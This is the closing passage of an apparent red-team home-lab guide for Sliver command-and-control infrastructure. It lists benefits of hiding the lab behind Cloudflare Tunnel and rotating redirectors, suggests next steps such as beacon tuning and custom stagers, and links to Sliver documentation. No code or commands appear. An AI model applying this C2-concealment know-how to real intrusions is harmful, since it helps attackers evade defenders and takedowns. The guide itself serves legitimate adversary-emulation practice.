- Stealth: Home lab hidden behind Cloudflare Tunnel, zero public exposure
- Flexibility: Rotate redirectors in minutes without touching C2
- Cost Efficiency: Snapshot-based deployment (~$2/month when idle)
- Scalability: Add more redirectors as needed
Next Steps
- Practice deploying/destroying redirectors from snapshots
- Test failover scenarios (stop r1, verify r2 takes over)
- Experiment with beacon configurations
- Develop custom stagers for different platforms
- Implement monitoring and alerting (optional)
Additional Resources
Sliver Documentation
- Official docs: sliver.sh/docs
- GitHub: github.com/BishopFox/sliver
- Wiki: github.com/BishopFox/sliver/wiki